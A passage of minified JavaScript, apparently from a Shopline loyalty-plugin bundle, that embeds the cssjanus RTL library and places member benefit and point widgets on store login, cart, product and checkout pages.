0:i.pcPosition)===at.BOTTOM_LEFT&&(g={...g,borderTopLeftRadius:0,borderBottomLeftRadius:0}),(i==null?void 0:i.pcPosition)===at.BOTTOM_RIGHT&&(g={...g,borderTopRightRadius:0,borderBottomRightRadius:0})),g},[i==null?void 0:i.entryShape,i==null?void 0:i.mobilePaddingSide,i==null?void 0:i.mobilePosition,i==null?void 0:i.pcPaddingSide,i==null?void 0:i.pcPosition,e,s]),d=ge(()=>a==="DEFAULT"||!a,[a]),l=r(i==null?void 0:i.entryColor),f=ge(()=>({...n,...u,...D1(l)}),[l,n,u]),p=ge(()=>({...e?{}:n,...D1(l)}),[l,e,n]);return{showText:s,showIcon:c,showType:i==null?void 0:i.showType,entryIcon:c&&!d?a:null,entryText:o,entryIconStyle:f,closeIconStyle:p,showDefaultIcon:d}},l8=()=>{const{sharedState:e}=Ye();return{getConfig:Je(r=>{var a,o,s;const n=rf[r],i=(o=(a=e==null?void 0:e.customData)==null?void 0:a[n])==null?void 0:o.sections;return((s=i==null?void 0:i[r])==null?void 0:s.props)||{}},[e])}};var In={},Co={exports:{}};/*!
 * Converts CSS stylesheets between left-to-right and right-to-left.
 * https://github.com/cssjanus/cssjanus
 *
 * Copyright 2008 Google Inc.
 * Copyright 2010 Trevor Parscal
 */(function(e,t){var r;function n(a,o){var s=[],c=0;function u(l){return s.push(l),o}function d(){return s[c++]}return{tokenize:function(l){return l.replace(a,u)},detokenize:function(l){return l.replace(new RegExp("("+o+")","g"),d)}}}function i(){var a="`TMP`",o="`NOFLIP_SINGLE`",s="`NOFLIP_CLASS`",c="`COMMENT`",u="[^\\u0020-\\u007e]",d="(?:(?:\\\\[0-9a-f]{1,6})(?:\\r\\n|\\s)?)",l="(?:[0-9]*\\.[0-9]+|[0-9]+)",f="(?:em|ex|px|cm|mm|in|pt|pc|deg|rad|grad|ms|s|hz|khz|%)",p="direction\\s*:\\s*",h="[!#$%&*-~]",L=`['"]?\\s*`,m="(^|[^a-zA-Z])",C="[^\\}]*?",g="\\/\\*\\!?\\s*@noflip\\s*\\*\\/",y="\\/\\*[^*]*\\*+([^\\/*][^*]*\\*+)*\\/",E="(?:"+d+"|\\\\[^\\r\\n\\f0-9a-f])",I="(?:[_a-z]|"+u+"|"+E+")",R="(?:[_a-z0-9-]|"+u+"|"+E+")",U="-?"+I+R+"*",V=l+"(?:\\s*"+f+"|"+U+")?",B="((?:-?"+V+")|(?:inherit|auto))",G="((?:margin|padding|border-width)\\s*:\\s*)",K="((?:-color|border-style)\\s*:\\s*)",A="(#?"+R+"+|(?:rgba?|hsla?)\\([ \\d.,%-]+\\))",b="(?:"+h+"|"+u+"|"+E+")*?",v="(?![a-zA-Z])",T="(?!("+R+"|\\r?\\n|\\s|#|\\:|\\.|\\,|\\+|>|\\(|\\)|\\[|\\]|=|\\*=|~=|\\^=|'[^']*'])*?{)",O="(?!"+b+L+"\\))",S="(?="+b+L+"\\))",N="(\\s*(?:!important\\s*)?[;}])",$=new RegExp("`TMP`","g"),W=new RegExp(y,"gi"),oe=new RegExp("("+g+T+"[^;}]+;?)","gi"),k=new RegExp("("+g+C+"})","gi"),Y=new RegExp("("+p+")ltr","gi"),j=new RegExp("("+p+")rtl","gi"),z=new RegExp(m+"(left)"+v+O+T,"gi"),M=new RegExp(m+"(right)"+v+O+T,"gi"),te=new RegExp(m+"(left)"+S,"gi"),x=new RegExp(m+"(right)"+S,"gi"),se=new RegExp(m+"(ltr)"+S,"gi"),ne=new RegExp(m+"(rtl)"+S,"gi"),ce=new RegExp(m+"([ns]?)e-resize","gi"),re=new RegExp(m+"([ns]?)w-resize","gi"),Pe=new RegExp(G+B+"(\\s+)"+B+"(\\s+)"+B+"(\\s+)"+B+N,"gi"),ke=new RegExp(K+A+"(\\s+)"+A+"(\\s+)"+A+"(\\s+)"+A+N,"gi"),ie=new RegExp("(background(?:-position)?\\s*:\\s*(?:[^:;}\\s]+\\s+)*?)("+V+")","gi"),be=new RegExp("(background-position-x\\s*:\\s*)(-?"+l+"%)","gi"),fe=new RegExp("(border-radius\\s*:\\s*)"+B+"(?:(?:\\s+"+B+")(?:\\s+"+B+")?(?:\\s+"+B+")?)?(?:(?:(?:\\s*\\/\\s*)"+B+")(?:\\s+"+B+")?(?:\\s+"+B+")?(?:\\s+"+B+")?)?"+N,"gi"),Ie=new RegExp("(box-shadow\\s*:\\s*(?:inset\\s*)?)"+B,"gi"),ft=new RegExp("(text-shadow\\s*:\\s*)"+B+"(\\s*)"+A,"gi"),Te=new RegExp("(text-shadow\\s*:\\s*)"+A+"(\\s*)"+B,"gi"),pt=new RegExp("(text-shadow\\s*:\\s*)"+B,"gi"),Se=new RegExp("(transform\\s*:[^;}]*)(translateX\\s*\\(\\s*)"+B+"(\\s*\\))","gi"),Ne=new RegExp("(transform\\s*:[^;}]*)(translate\\s*\\(\\s*)"+B+"((?:\\s*,\\s*"+B+"){0,2}\\s*\\))","gi");function J(ae,ze,Le){var Ve,Ke;return Le.slice(-1)==="%"&&(Ve=Le.indexOf("."),Ve!==-1?(Ke=Le.length-Ve-2,Le=100-parseFloat(Le),Le=Le.toFixed(Ke)+"%"):Le=100-parseFloat(Le)+"%"),ze+Le}function me(ae){switch(ae.length){case 4:ae=[ae[1],ae[0],ae[3],ae[2]];break;case 3:ae=[ae[1],ae[0],ae[1],ae[2]];break;case 2:ae=[ae[1],ae[0]];break;case 1:ae=[ae[0]];break}return ae.join(" ")}function mt(ae,ze){var Le,Ve=[].slice.call(arguments),Ke=Ve.slice(2,6).filter(function(fr){return fr}),kr=Ve.slice(6,10).filter(function(fr){return fr}),Nr=Ve[10]||"";return kr.length?Le=me(Ke)+" / "+me(kr):Le=me(Ke),ze+Le+Nr}function ot(ae){return parseFloat(ae)===0?ae:ae[0]==="-"?ae.slice(1):"-"+ae}function Fe(ae,ze,Le){return ze+ot(Le)}function Or(ae,ze,Le,Ve,Ke){return ze+Le+ot(Ve)+Ke}function Yr(ae,ze,Le,Ve,Ke){return ze+Le+Ve+ot(Ke)}return{transform:function(ae,ze){var Le=new n(oe,o),Ve=new n(k,s),Ke=new n(W,c);return ae=Ke.tokenize(Ve.tokenize(Le.tokenize(ae.replace("`","%60")))),ze.transformDirInUrl&&(ae=ae.replace(se,"$1"+a).replace(ne,"$1ltr").replace($,"rtl")),ze.transformEdgeInUrl&&(ae=ae.replace(te,"$1"+a).replace(x,"$1left").replace($,"right")),ae=ae.replace(Y,"$1"+a).replace(j,"$1ltr").replace($,"rtl").replace(z,"$1"+a).replace(M,"$1left").replace($,"right").replace(ce,"$1$2"+a).replace(re,"$1$2e-resize").replace($,"w-resize").replace(fe,mt).replace(Ie,Fe).replace(ft,Yr).replace(Te,Yr).replace(pt,Fe).replace(Se,Or).replace(Ne,Or).replace(Pe,"$1$2$3$8$5$6$7$4$9").replace(ke,"$1$2$3$8$5$6$7$4$9").replace(ie,J).replace(be,J),ae=Le.detokenize(Ve.detokenize(Ke.detokenize(ae))),ae}}}r=new i,e.exports?t.transform=function(a,o,s){var c;return typeof o=="object"?c=o:(c={},typeof o=="boolean"&&(c.transformDirInUrl=o),typeof s=="boolean"&&(c.transformEdgeInUrl=s)),r.transform(a,c)}:typeof window<"u"&&(window.cssjanus=r)})(Co,Co.exports);Object.defineProperty(In,"__esModule",{value:!0});In.STYLIS_PROPERTY_CONTEXT=void 0;var sf=Co.exports,uf=cf(sf);function cf(e){return e&&e.__esModule?e:{default:e}}var lf={POST_PROCESS:-2,PREPARATION:-1,NEWLINE:0,PROPERTY:1,SELECTOR_BLOCK:2,AT_RULE:3},df=In.STYLIS_PROPERTY_CONTEXT=lf.PREPARATION;function Ts(e,t){if(e===df)return uf.default.transform(t)}Object.defineProperty(Ts,"name",{value:"stylisRTLPlugin"});var _f=In.default=Ts;const Ss=()=>{const{locale:e}=Ao(),{sharedState:t,setSharedState:r}=Ye(),n=t.isRTL;return an(()=>{r(a=>({...a,isRTL:document.documentElement.dir==="rtl"}))},[e,r]),{isRTL:n,stylisPlugins:n?[_f]:[]}},ff=()=>{const{isMobile:e}=ms(),{isRTL:t}=Ss(),{showApp:r,onAppShow:n}=Yt(),{showText:i,showIcon:a,entryText:o,entryIcon:s,showType:c,entryIconStyle:u,closeIconStyle:d}=af(),l=c9(()=>n(!0),er.ENTER_CLICK),{theme:f}=zo(),{tr:p}=Ar();E6(er.ENTER_VIEW);const h=ge(()=>{const L=c===qt.ICON_TEXT;return s?_(M6,{style:{marginRight:L&&!e?8:0},isMobile:e,src:s}):_(l6,{style:{fontSize:"24px",color:f==null?void 0:f.iconTextColor,[t?"marginLeft":"marginRight"]:L&&!e?8:0}})},[s,c,e,f==null?void 0:f.iconTextColor,t]);return _(qe,{children:[_(v6,{showApp:r,onClick:l,isMobile:e,style:u,children:[!!a&&h,!!i&&_(y6,{isMobile:e,children:o||p("common.entryText")})]}),!e&&_(b6,{showApp:r,onClick:()=>n(!1),style:{...d,...d.right===0?{right:24}:{},...d.left===0?{left:24}:{}},children:_("svg",{width:"18",height:"18",viewBox:"0 0 18 18",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("path",{d:"M16.2 1.80013L1.80005 16.2001",stroke:f.iconTextColor,"stroke-width":"2.16828","stroke-linecap":"round"}),_("path",{d:"M1.80019 1.80014L16.2002 16.2001",stroke:f.iconTextColor,"stroke-width":"2.16828","stroke-linecap":"round"})]})})]})},Ze=({id:e,selector:t,position:r})=>{var i,a,o,s,c,u;const n=document.createElement("div");return n.id=e,r==="after"&&((a=(i=document.querySelector(t))==null?void 0:i.after)==null||a.call(i,n)),r==="before"&&((s=(o=document.querySelector(t))==null?void 0:o.before)==null||s.call(o,n)),r==="appendChild"&&((u=(c=document.querySelector(t))==null?void 0:c.appendChild)==null||u.call(c,n)),n},vo=$e(()=>X(()=>import("./BenefitWidget-chunk-239b7d03.js"),["BenefitWidget-chunk-239b7d03.js","index-c7e5414e.js","index-chunk-cb9bca85.js","index.style-chunk-4653725e.js","index-chunk-2b65d592.js","ArrowIcon-chunk-68275c4d.js","index-chunk-abfc5b5a.js","useLevel-chunk-c06f1434.js","usePoint-chunk-5a2bf40a.js","index-chunk-86d718b2.js","birthday-mark-chunk-3c038eb0.js","index-chunk-d69b2ddd.js"])),Pr="member-plugin-branding-widget",pf=e=>{let t=Pr;if(e===H.CART&&(t=`${Pr}-cart`),document.getElementById(t))return document.getElementById(t);switch(e){case H.SIGN_IN:return Ze({id:t,position:"after",selector:".customer-login__form .customer__title, #customer-login .customer__title, .customer-activate-container .customer__title, #shopline-section-main .customer-form-title"});case H.SIGN_UP:return Ze({id:t,position:"after",selector:".customer-register__form .customer__title, #customer-register .customer__title, #shopline-section-main .customer-form-title"});case H.CART:return Ze({id:t,position:"after",selector:".main-cart-footer__buttons, .main__trade-cart-checkout-error, .cart__checkout-wrapper"});case H.PRODUCTS_DETAIL:{if(ut){const r=".member-plugin-benefit-info__container",n=document.querySelector(r);return n&&(n.style.display="initial"),Ze({id:t,position:"appendChild",selector:r})}return Ze({id:t,position:"before",selector:"#shopline-section-template--product__main-product-info .product-detail__buy-buttons, #product-button-list_productDetail, #product-form-main-product-info .product-form__buttons"})}case H.THANK_YOU:return Ze({id:t,position:"after",selector:"#preview-trade-summations, #sl_trade_main + .sidebar #trade-summations, .sidebar + #sl_trade_main .thankyou_package_list"})}},Y1=({pageAlias:e,isPreview:t})=>{var d,l,f,p,h,L;const[r,n]=ee({[H.PRODUCTS_DETAIL]:null}),{sharedState:i}=Ye(),[a,o]=ee(0);Q(()=>{var C;const m=(C=i==null?void 0:i.customData)==null?void 0:C.embeddedBenefit;if(e&&(m==null?void 0:m[e])&&!(r!=null&&r[e])){const g=pf(e);let y=g;if(g.children){const E=document.createElement("div");E.className="member-plugin-branding-widget-container",g.appendChild(E),y=E}n(E=>({...E,[e]:y})),[H.SIGN_IN,H.SIGN_UP].includes(e)?g.style.cssText="margin: 32px 0":H.CART===e?g.style.cssText="margin: 10px 0 15px":H.PRODUCTS_DETAIL===e?ut?g.style.cssText="margin: 0 0":g.style.cssText="margin: 15px 0":H.THANK_YOU===e&&(g.style.cssText="margin: 20px 0")}return()=>{var g,y,E,I,R;((g=r==null?void 0:r[e])==null?void 0:g.classList.contains("member-plugin-branding-widget-container"))&&((y=r==null?void 0:r[e])==null?void 0:y.parentNode)&&((R=(I=(E=r==null?void 0:r[e])==null?void 0:E.parentNode)==null?void 0:I.remove)==null||R.call(I)),r[e]=null}},[e,r,(d=i==null?void 0:i.customData)==null?void 0:d.embeddedBenefit,a]);const s=ge(()=>{var m,C;return!t&&ut&&e===H.CART&&((C=(m=i==null?void 0:i.customData)==null?void 0:m.embeddedBenefit)==null?void 0:C[e])},[e,(l=i==null?void 0:i.customData)==null?void 0:l.embeddedBenefit,t]),c=ve(),u=Je(()=>{if(!s)return;const m=document.querySelector(".main-cart-footer__inner"),C=m==null?void 0:m.querySelector(".main-cart-footer__buttons"),g=m==null?void 0:m.querySelector(`#${Pr}-cart`);C&&!g&&o(y=>y+1)},[s,e]);if(Q(()=>{if(!s)return;const m=document.querySelector(".main-cart-footer__inner");return m&&(c.current=new MutationObserver(C=>{C.some(y=>y.type==="childList")&&setTimeout(()=>{u()},100)}),c.current.observe(m,{childList:!0,subtree:!0})),()=>{c.current&&c.current.disconnect()}},[s]),!(!r[e]||!((p=(f=i==null?void 0:i.customData)==null?void 0:f.embeddedBenefit)!=null&&p[e])))return _(Gt,{rootNode:r[e],children:_(vo,{pageAlias:e,benefitWidgetConfig:(L=(h=i==null?void 0:i.customData)==null?void 0:h.embeddedBenefit)==null?void 0:L[e]})})},k1=(e,t)=>document.getElementById(e)?document.getElementById(e):Ze({id:e,position:"after",selector:t}),mf=({pageAlias:e,isPreview:t,componentName:r})=>{var u;const{sharedState:n}=Ye(),[i,a]=ee(null),[o,s]=ee(null);Q(()=>{t||i||o||bo.on(Eo.LoginModalRender,()=>{const d=k1(`${Pr}-login`,"#login-modal-signIn .customer__title"),l=k1(`${Pr}-register`,"#login-modal-signUp .customer__title");d.style.cssText=`${d.style.cssText}margin-top: 30px;margin-bottom: 30px;`,l.style.cssText=`${d.style.cssText}margin-top: 30px;margin-bottom: 30px;`,a(d),s(l)})},[t,i,o,n.customData.embeddedBenefit]);const c=ge(()=>{var d,l,f,p;return _(qe,{children:[i&&_(Gt,{rootNode:i,children:_(vo,{isLoginModal:!0,pageAlias:H.SIGN_IN,benefitWidgetConfig:(l=(d=n==null?void 0:n.customData)==null?void 0:d.embeddedBenefit)==null?void 0:l[H.SIGN_IN]})}),o&&_(Gt,{rootNode:o,children:_(vo,{pageAlias:H.SIGN_UP,benefitWidgetConfig:(p=(f=n==null?void 0:n.customData)==null?void 0:f.embeddedBenefit)==null?void 0:p[H.SIGN_UP]})})]})},[i,o,(u=n==null?void 0:n.customData)==null?void 0:u.embeddedBenefit]);return[H.PRODUCTS_DETAIL,H.CART,H.THANK_YOU,H.SIGN_IN,H.SIGN_UP].includes(e)?t?[xe.EmbeddedPoint,xe.EmbeddedBenefit].includes(r)&&_(Y1,{pageAlias:e,isPreview:t}):_(qe,{children:[_(Y1,{pageAlias:e,isPreview:t}),c]}):t?null:c},yo=$e(()=>X(()=>import("./PointWidget-chunk-2d09002b.js"),["PointWidget-chunk-2d09002b.js","index-c7e5414e.js","index-chunk-cb9bca85.js","index.style-chunk-4653725e.js","index-chunk-2b65d592.js","ArrowIcon-chunk-68275c4d.js","usePoint-chunk-5a2bf40a.js","point-chunk-d3a37d37.js","customer-chunk-c195c831.js"])),Dr="member-plugin-branding-widget",hf=(e,t)=>{let r=Dr;if(e===H.PRODUCTS_DETAIL&&(r=`${Dr}-pdp`),document.getElementById(r))return document.getElementById(r);switch(e){case H.SIGN_IN:return Ze({id:r,position:"after",selector:".customer-login__form .customer__title, #customer-login .customer__title, .customer-activate-container .customer__title, #shopline-section-main .customer-form-title, #login-modal-signIn .customer__title"});case H.SIGN_UP:return Ze({id:r,position:"after",selector:".customer-register__form .customer__title, #customer-register .customer__title, #shopline-section-main .customer-form-title"});case H.CART:return Ze({id:r,position:"before",selector:".main-cart-footer__buttons, #payment_button_cart-spb, .cart__checkout-wrapper, #payment_button_cart-spb, #additional_button_cart-spb"});case H.PRODUCTS_DETAIL:{if(ut){const n=".member-plugin-point-info__container",i=document.querySelector(n);return i&&(i.style.display="initial"),Ze({id:r,position:"appendChild",selector:n})}return Ze(t==="ABOVE_BUTTON"?{id:r,position:"before",selector:"#shopline-section-template--product__main-product-info .product-detail__buy-buttons, #product-button-list_productDetail, #product-form-main-product-info .product-form__buttons"}:t==="BELOW_BUTTON"?{id:r,position:"after",selector:"#shopline-section-template--product__main-product-info .product-detail__buy-buttons, #product-button-list_productDetail, #product-form-main-product-info .product-form__buttons"}:{id:r,position:"after",selector:"#shopline-section-template--product__main-product-info .product-detail__price, #product-info_productDetail .shopline-element-price, #price-main-product-info .price__container"})}}};H.SIGN_IN+"",Ue.LOGIN,H.SIGN_UP+"",Ue.REGISTER,H.CART+"",Ue.ORDER_PAID,H.PRODUCTS_DETAIL+"",Ue.ORDER_PAID;const N1=({pageAlias:e,isPreview:t})=>{var d,l,f,p,h,L;const[r,n]=ee({[H.PRODUCTS_DETAIL]:null}),{sharedState:i}=Ye(),[a,o]=ee(0);Q(()=>{var C,g;const m=(C=i==null?void 0:i.customData)==null?void 0:C.embeddedPoint;if(e&&(m==null?void 0:m[e])&&!(r!=null&&r[e])){const y=hf(e,(g=m[e])==null?void 0:g.displayLocation);let E=y;if(y.children){const I=document.createElement("div");I.className="member-plugin-branding-widget-container",y.insertBefore(I,y.firstChild),E=I}if(n(I=>({...I,[e]:E})),[H.SIGN_IN,H.SIGN_UP].includes(e))y.style.cssText=`${y.style.cssText}margin-top: 32px;margin-bottom: 32px;display: block;`;else if(H.CART===e)y.style.cssText=`${y.style.cssText}margin-top: 15px;margin-bottom: 15px;display: block;`;else if(H.PRODUCTS_DETAIL===e){const I=ut?0:15;y.style.cssText=`${y.style.cssText}margin-top: ${I}px;margin-bottom: ${I}px;display: block;`}}return()=>{var y,E,I,R,U;((y=r==null?void 0:r[e])==null?void 0:y.classList.contains("member-plugin-branding-widget-container"))&&((E=r==null?void 0:r[e])==null?void 0:E.parentNode)&&((U=(R=(I=r==null?void 0:r[e])==null?void 0:I.parentNode)==null?void 0:R.remove)==null||U.call(R)),r[e]=null}},[e,r,(d=i==null?void 0:i.customData)==null?void 0:d.embeddedPoint,a]);const s=ve(),c=ge(()=>{var C;const m=(C=i==null?void 0:i.customData)==null?void 0:C.embeddedPoint;return!t&&ut&&e===H.CART&&(m==null?void 0:m[e])},[e,(l=i==null?void 0:i.customData)==null?void 0:l.embeddedPoint]),u=Je(()=>{if(!c)return;const m=document.querySelector(".main-cart-footer__inner"),C=m==null?void 0:m.querySelector(".main-cart-footer__buttons"),g=m==null?void 0:m.querySelector(`#${Dr}`);C&&!g&&o(y=>y+1)},[c,e]);if(Q(()=>{if(!c)return;const m=document.querySelector(".main-cart-footer__inner");return m&&(s.current=new MutationObserver(C=>{C.some(y=>y.type==="childList")&&setTimeout(()=>{u()},100)}),s.current.observe(m,{childList:!0,subtree:!0})),()=>{s.current&&s.current.disconnect()}},[c,u]),!(!r[e]||!((p=(f=i==null?void 0:i.customData)==null?void 0:f.embeddedPoint)!=null&&p[e])))return _(Gt,{rootNode:r[e],children:_(yo,{pageAlias:e,pointWidgetConfig:(L=(h=i==null?void 0:i.customData)==null?void 0:h.embeddedPoint)==null?void 0:L[e]})})},x1=(e,t)=>document.getElementById(e)?document.getElementById(e):Ze({id:e,position:"after",selector:t}),gf=({pageAlias:e,isPreview:t,componentName:r})=>{var u;const{sharedState:n}=Ye(),[i,a]=ee(null),[o,s]=ee(null);Q(()=>{t||i||o||bo.on(Eo.LoginModalRender,()=>{const d=x1(`${Dr}-login`,"#login-modal-signIn .customer__title"),l=x1(`${Dr}-register`,"#login-modal-signUp .customer__title");d.style.cssText=`${d.style.cssText}margin-top: 30px;margin-bottom: 30px;`,l.style.cssText=`${d.style.cssText}margin-top: 30px;margin-bottom: 30px;`,a(d),s(l)})},[t,i,o,n.customData.embeddedPoint]);const c=ge(()=>{var d,l,f,p;return _(qe,{children:[i&&_(Gt,{rootNode:i,children:_(yo,{isLoginModal:!0,pageAlias:H.SIGN_IN,pointWidgetConfig:(l=(d=n==null?void 0:n.customData)==null?void 0:d.embeddedPoint)==null?void 0:l[H.SIGN_IN]})}),o&&_(Gt,{rootNode:o,children:_(yo,{pageAlias:H.SIGN_UP,pointWidgetConfig:(p=(f=n==null?void 0:n.customData)==null?void 0:f.embeddedPoint)==null?void 0:p[H.SIGN_UP]})})]})},[i,o,(u=n==null?void 0:n.customData)==null?void 0:u.embeddedPoint]);return[H.PRODUCTS_DETAIL,H.CART,H.SIGN_IN,H.SIGN_UP].includes(e)?t?[xe.EmbeddedPoint,xe.EmbeddedBenefit].includes(r)&&_(N1,{pageAlias:e,isPreview:t}):_(qe,{children:[_(N1,{pageAlias:e,isPreview:t}),c]}):t?null:c},Lf=$e(()=>X(()=>import("./index-chunk-0c9cf19b.js"),["index-chunk-0c9cf19b.js","index-c7e5414e.js","index-chunk-372846e6.js","index-chunk-b87d2b12.js","index-chunk-a735e560.js","index-chunk-9c59af43.js","CopyIcon-chunk-158270bb.js","useDate-chunk-fcdd6ae3.js","useAddToCart-chunk-22862969.js","useReferral-chunk-a3c38bfd.js","usePoint-chunk-5a2bf40a.js","customer-chunk-c195c831.js"])),Cf=$e(()=>X(()=>import("./index-chunk-144cd01f.js"),["index-chunk-144cd01f.js","index-c7e5414e.js","index-chunk-faa11aab.js","assets/index.e7b20469" + (document.dir === 'rtl' ?'-rtl':'') +".css","useTouch-chunk-ec65f43f.js","index-chunk-822fc084.js","useEffectWithTarget-chunk-578d535f.js","index.style-chunk-4653725e.js","index-chunk-d69b2ddd.js","index-chunk-34fef1c5.js","RightArrowIcon-chunk-b3463f86.js","PaymentMethodCheckIcon-chunk-765dfb75.js","index-chunk-b87d2b12.js","checkout-chunk-73c22c46.js","index-chunk-c474635d.js","useDate-chunk-fcdd6ae3.js","index-chunk-c712fa60.js","usePoint-chunk-5a2bf40a.js","useLevel-chunk-c06f1434.js","index-chunk-9c59af43.js","text.style-chunk-ebcd5140.js","index-chunk-2b65d592.js","MemberCenterPopupCloseIcon-chunk-5037a5ce.js","ArrowIcon-chunk-68275c4d.js","index-chunk-11465120.js","index-chunk-93e76bd8.js","useRewardDataV2-chunk-4c49437f.js","useThrottle-chunk-02185073.js","eventbus-chunk-d6b8236a.js","point-chunk-d3a37d37.js","index-chunk-af04dcea.js","FinishIcon-chunk-8465081f.js","useEarnLabel-chunk-312461b7.js","jquery-chunk-f8d9529c.js","gift-chunk-7dc21b99.js","error-chunk-260d6b29.js","index-chunk-3ae4e940.js","index-chunk-82628b34.js","useBuyNow-chunk-7e0be37f.js","index-chunk-396acd64.js","giftCard-chunk-13f28701.js","index-chunk-134807fd.js","useInfiniteScroll-chunk-9c8eb8c2.js","useCustomUrl-chunk-70a3569d.js","productUrl-chunk-897fd70c.js","referral-chunk-8b4f255b.js","useReferral-chunk-a3c38bfd.js","themeUtil-chunk-ecf92c47.js","CopyIcon-chunk-158270bb.js","useShoppingGold-chunk-5504d3a7.js","index-chunk-86d718b2.js","useAddToCart-chunk-22862969.js","index-chunk-06e890d5.js","useShowExchangeModuleConfig-chunk-c8b1a37e.js","user-chunk-13176ca2.js","useCenterTheme-chunk-4205a295.js"])),vf=$e(()=>X(()=>import("./index-chunk-5f54ffe4.js"),["index-chunk-5f54ffe4.js","assets/index.2846e6f5" + (document.dir === 'rtl' ?'-rtl':'') +".css","index-c7e5414e.js","index-chunk-c474635d.js","ArrowIcon-chunk-68275c4d.js","useTouch-chunk-ec65f43f.js","index-chunk-822fc084.js","useEffectWithTarget-chunk-578d535f.js","user-chunk-13176ca2.js","useThrottle-chunk-02185073.js","index-chunk-11465120.js","giftCard-chunk-13f28701.js","useCenterTheme-chunk-4205a295.js"])),yf=$e(()=>X(()=>import("./index-chunk-e2d5edba.js"),["index-chunk-e2d5edba.js","index-c7e5414e.js","ArrowIcon-chunk-68275c4d.js","useLevel-chunk-c06f1434.js","usePoint-chunk-5a2bf40a.js","index-chunk-d69b2ddd.js","productUrl-chunk-897fd70c.js"])),Mf=$e(()=>X(()=>import("./MemberPricePanel-chunk-9d9ba8d6.js"),["MemberPricePanel-chunk-9d9ba8d6.js","index-c7e5414e.js","index.style-chunk-aef61eed.js","index-chunk-11465120.js","useEffectWithTarget-chunk-578d535f.js"])),bf=$e(()=>X(()=>import("./ProductListItem-chunk-34274fb8.js"),["ProductListItem-chunk-34274fb8.js","index-c7e5414e.js","index.style-chunk-aef61eed.js"])),Ef=$e(()=>X(()=>Promise.resolve().then(()=>I3),void 0)),wf=$e(()=>X(()=>import("./index-chunk-bd205fcf.js"),["index-chunk-bd205fcf.js","index-c7e5414e.js","index-chunk-c474635d.js","useLevel-chunk-c06f1434.js","usePoint-chunk-5a2bf40a.js","useBuyNow-chunk-7e0be37f.js","checkout-chunk-73c22c46.js","productUrl-chunk-897fd70c.js"])),If=$e(()=>X(()=>import("./index-chunk-31ef6e99.js"),["index-chunk-31ef6e99.js","index-c7e5414e.js","index-chunk-dc1932f4.js","assets/index.d88af590" + (document.dir === 'rtl' ?'-rtl':'') +".css","usePoint-chunk-5a2bf40a.js","point-chunk-d3a37d37.js","themeUtil-chunk-ecf92c47.js","index-chunk-c474635d.js","index-chunk-b87d2b12.js","text.style-chunk-ebcd5140.js","index-chunk-2b65d592.js","useShowExchangeModuleConfig-chunk-c8b1a37e.js","useHomeData-chunk-f3ffda48.js"])),Tf=$e(()=>X(()=>import("./index-chunk-91281e86.js"),["index-chunk-91281e86.js","index-c7e5414e.js","index-chunk-dc1932f4.js","assets/index.d88af590" + (document.dir === 'rtl' ?'-rtl':'') +".css","usePoint-chunk-5a2bf40a.js","point-chunk-d3a37d37.js","themeUtil-chunk-ecf92c47.js","index-chunk-c474635d.js","index-chunk-b87d2b12.js","text.style-chunk-ebcd5140.js","index-chunk-2b65d592.js","useShowExchangeModuleConfig-chunk-c8b1a37e.js","useHomeData-chunk-f3ffda48.js"])),Sf=v5`
  .user-center__btns{
    ${e=>(e==null?void 0:e.isMemberPluginPage)&&dr`
          display: none;
        `}
  }
  
  .member-plugin-branding-widget-container + .member-plugin-branding-widget-container {
    margin-top: 8px;
  }

  .member-plugin-body-scroll-lock {
    position: fixed !important;
    top: var(--member-plugin-scroll-top, 0)!important;
    left: 0;
    width: 100% !important;
    height: 100% !important;
    overflow: hidden !important;
  }
`,Pf="member-system-plugin",Df=e=>{var T,O,S,N,$,W,oe,k,Y,j,z;const{showApp:t,isPreview:r,appConfig:n,isOpenPluginSwitch:i,initPluginData:a,refreshPreviewState:o,onAppShow:s,runGetStoreInfo:c}=Yt(),{showEntryIcon:u}=f9(),[d,l]=ee(null),[f,p]=ee((O=(T=e==null?void 0:e.options)==null?void 0:T.isPreview)!=null?O:!1),{tr:h}=Ar(),{theme:L}=zo(),{getNudgeSwitch:m,nudgeVisible:C,nudgeType:g,setNudgeVisible:y}=Y9({isPreview:r,previewData:(S=e==null?void 0:e.options)==null?void 0:S.previewData}),{sharedState:E}=Ye(),I=((N=n==null?void 0:n.embeddedMemberPriceForm)==null?void 0:N.template)==="custom";Q(()=>E9(h),[h]),Q(()=>{var M;(e==null?void 0:e.options)&&!((M=e==null?void 0:e.options)!=null&&M.isPreview)&&(async()=>{try{await c(),await a(),await m(),p(!0)}catch(x){_u.error({message:"Get first screen data",stack:x,owner:"first-screen"})}finally{p(!0)}})()},[m,a,e==null?void 0:e.options,($=e==null?void 0:e.options)==null?void 0:$.isPreview,c]),Q(()=>{r&&n.page&&o()},[r,n.page]);const R=Je((M,te)=>{M&&$t.push({name:M,params:te}),s(!0)},[s]),U=ge(()=>t||u||g,[t,u,g]);Q(()=>{let M;return U&&!d&&(M=document.createElement("div"),M.id=Pf,M.className="notranslate",document.body.appendChild(M),l(M)),()=>{d&&(l(null),M==null||M.remove())}},[d,U]);const V=ge(()=>[H.CENTER,H.MESSAGE,H.ORDER_LIST].includes(tt)&&i,[i]),B=ge(()=>{var M,te;return tt===H.PRODUCTS_DETAIL&&((te=(M=E==null?void 0:E.homeData)==null?void 0:M.giftCardUserCenterResponse)==null?void 0:te.giftCardSwitchStatus)},[(oe=(W=E==null?void 0:E.homeData)==null?void 0:W.giftCardUserCenterResponse)==null?void 0:oe.giftCardSwitchStatus]),G={[H.ACTIVATE_ACCOUNT]:H.SIGN_IN,[H.ORDERS]:H.THANK_YOU},K=r?(k=e.options.previewData)==null?void 0:k.pageAlias:(Y=G[tt])!=null?Y:tt,A=(j=e.options.previewData)==null?void 0:j.componentName,b=(z=na())==null?void 0:z.memberSa,v=()=>{var M;if(r&&A===xe.EmbeddedMemberPriceForm&&((M=e.options.previewData)==null?void 0:M.memberPriceSwitchStatus)){if([H.PRODUCTS,H.PRODUCTS_DETAIL].includes(K)&&document.querySelector("#product-info_productDetail .shopline-element-price")){const te=I?document.querySelector("#product-info_productDetail .shopline-element-member-price-slot"):document.querySelector("#product-info_productDetail .shopline-element-price");return K===H.PRODUCTS?_(bf,{priceData:{levelPrice:5900},salePriceStyle:{fontSize:14},container:te,isPreview:!0}):jt(_(Mf,{price:5900,showLink:K!==H.PRODUCTS,levelCode:null,levelName:"",salePriceStyle:K===H.PRODUCTS?{fontSize:14}:{},isPreview:!0}),te)}else if(K===H.CART&&I)return jt(_(Ef,{}),document.querySelector("#product-info_cart .shopline-element-slot-cart-price-end"))}return null};return 